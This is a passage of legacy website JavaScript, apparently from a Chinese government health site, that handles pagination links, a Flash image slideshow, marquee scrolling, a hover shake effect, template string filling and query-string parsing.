		PageStart = 1;
		PageEnd = _nPageCount;
	}
	for(var i=PageStart; i<PageEnd; i++){
		if(nCurrIndex == i)
		document.write("<font color='gray'>"+(i+1) + "</font>&nbsp;");
		else
		document.write("<a href=\""+_sPageName+"_" + i + "."+_sPageExt+"\">"+(i+1)+"</a>&nbsp;");
	}
	if(nCurrIndex<_nPageCount-1)
	{
		document.write("<a href=\""+_sPageName+"_"+(nCurrIndex+1)+"."+_sPageExt+"\">下一页</a>&nbsp;");
		document.write("<a href=\""+_sPageName+"_"+(_nPageCount-1)+"."+_sPageExt+"\">尾页</a>&nbsp;");
	}
	else
	{
		document.write("<font color='gray'>下一页</font>&nbsp;");
		document.write("<fonc color='gray'>尾页</font>");
	}
}


function flash_run(arr,obj,w,h,t){
	var s_h = h+t;
	var curhref=document.location.href; //----当前播放器所在位置
	var pics="";var links="";var texts="";
	var al=arr.length;
	if (al>0)
	{
		for (i=0;i<al ;i++ ){
			if (pics==""){pics=arr[i].img;}else{pics+="|"+arr[i].img;};
			if (links==""){links=arr[i].url;}else{links+="|"+arr[i].url;};
			if (texts==""){texts=arr[i].title;}else{texts+="|"+arr[i].title;};
		};	
        var Fo = new DcwFlash("http://www.hswsjsw.gov.cn/pixviewer.swf", "focusflash", w, s_h, "7", "#ffffff", false, "High");
		Fo.addParam("allowScriptAccess", "sameDomain");
		Fo.addParam("menu", "false");
		Fo.addParam("wmode", "opaque");
		Fo.addVariable("pics", pics);
		Fo.addVariable("links", links);
		Fo.addVariable("texts", texts);
		Fo.addVariable("borderwidth", w);
		Fo.addVariable("borderheight", h);
		Fo.addVariable("textheight", t);
		Fo.addVariable("curhref", curhref);
		Fo.write(obj);
	} 
}

function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(window.open(selObj.options[selObj.selectedIndex].value,targ));
  if (restore) selObj.selectedIndex=0;
}

var sh;
var preLeft=0; 
var currentLeft=0; 
var stopscroll=false; 
var getlimit=0;
var preTop=0; 
var currentTop=0;

function scrollLeft() {
	var marquees = document.getElementById("marquees")
	if(stopscroll==true) return;
	preLeft=marquees.scrollLeft;
	//console.info("preLeft="+preLeft);
	marquees.scrollLeft+=2;
	if(preLeft==marquees.scrollLeft) {
		//marquees.scrollLeft=templayer.offsetWidth-marqueesWidth+1;
	}
}

function scrollRight(){
	var marquees = document.getElementById("marquees")
	if(stopscroll==true) return;

	preLeft=marquees.scrollLeft;
	//console.info("preLeft="+preLeft);
	marquees.scrollLeft-=2;
	if(preLeft==marquees.scrollLeft){
		if(!getlimit){
			marquees.scrollLeft=templayer.offsetWidth*2;
		
			getlimit=marquees.scrollLeft;
		}
		marquees.scrollLeft-=1;
	}
}

function Left(){
	stopscroll = false;
	sh = setInterval("scrollLeft()",1);
}

function Right(){
	stopscroll = false;
	sh = setInterval("scrollRight()",1);
}

function StopScroll(){
	stopscroll = true;
	clearInterval( sh );
}



			$(document).ready(function(){      
			$(".tel").mouseenter( function(){
			var _this=$(this);	
			shake(_this);
			});
			$(".tel").mouseleave(function(){		
		$(".tel").css ("top","0px");
		$(".tel").css ("left","0px");
		clearTimeout(t);
			});			   
			});
		var a=1
	 function shake($obj){
if (a==1) {
	$obj.css ("top","-1px");
	 	a=2;
} else{ if (a==2) {
	$obj.css ("left","1px");
	 	a=3;
} else{ if (a==3) {
	$obj.css ("top","1px");
	 	a=4;
} else{ if (a==4){
	$obj.css ("left","-1px");
	 	a=1;	
}	
}	
}
}	
t=setTimeout(function(){shake($obj)},5)
	 }

	function jsonto(obj,mb){
		var menuString = "";
		for(var i=0;i<obj.length;i++) {
		var str = mb;
			var arr=new Array();
			for (var j in obj[i] ){
				var re = new RegExp('\\{' + j + '\\}', 'gm');
				str = str.replace(re, obj[i][j]);
			}
			 menuString +=str;   
		}
		return menuString
	}


function jq_json_to(dataObj,mb){
var tmp="", mbt="";
$(dataObj).each(function(i)
    { mbt=mb;
		for(hysKey in dataObj[i]){
		//alert(hysKey+":"+dataObj[i][hysKey]);
		//mbt=mbt.replace("\{"+hysKey+"\}", dataObj[i][hysKey]);
		var re = new RegExp('\\{' + hysKey + '\\}', 'gm');
		mbt=mbt.replace(re, dataObj[i][hysKey]);
		
		}
		tmp=tmp+mbt;

    });
	return tmp;
}
function QueryString(){
	var name,value,i;
	var str=location.search;
	//alert(str);
	var num=str.indexOf("?")
	str=str.substr(num+1);
	var arrtmp=str.split("&");
	for(i=0;i < arrtmp.length;i++){
		num=arrtmp[i].indexOf("=");
		if(num>0){
			name=arrtmp[i].substring(0,num);
			value=arrtmp[i].substr(num+1);
			this[name]=value;
		}
	}
	/*
	var Request=new QueryString();
var id=Request["id"];
	*/
}

function isNum(num){
    var reg = /^\d+(.\d+)?$/;
    if(reg.test(num)) return true;
    return false;
}